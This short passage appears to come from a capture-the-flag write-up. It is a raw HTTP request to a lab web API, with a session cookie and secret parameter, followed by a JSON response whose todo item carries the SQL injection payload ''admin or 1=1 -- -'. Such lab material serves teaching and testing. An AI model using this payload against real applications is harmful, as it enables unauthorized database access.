 GET /api/list/usera4A8dD8C/?secret=e2D15d9E1ec2df9 HTTP/1.1
Host: 139.59.177.61:31270
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
Accept: */*
Referer: http://139.59.177.61:31270/
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: session=
eyJhdXRoZW50aWNhdGlvbiI6InVzZXJhNEE4ZEQ4QyJ9.YqIJXg.tq4UGPIlr0pq0wp7dDjtmhP2I
Z8
Connection: close
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 78
4 Server: made with <3 by makelarides
5 Vary: Cookie
6 Date: Thu, 09 Jun 2022 15:31:52 GMT
7
8 [
{
"assignee":"usera4A8dD8C",
"done":true,
"id":10,
"name":"'admin or 1=1 -- -"
}
]
9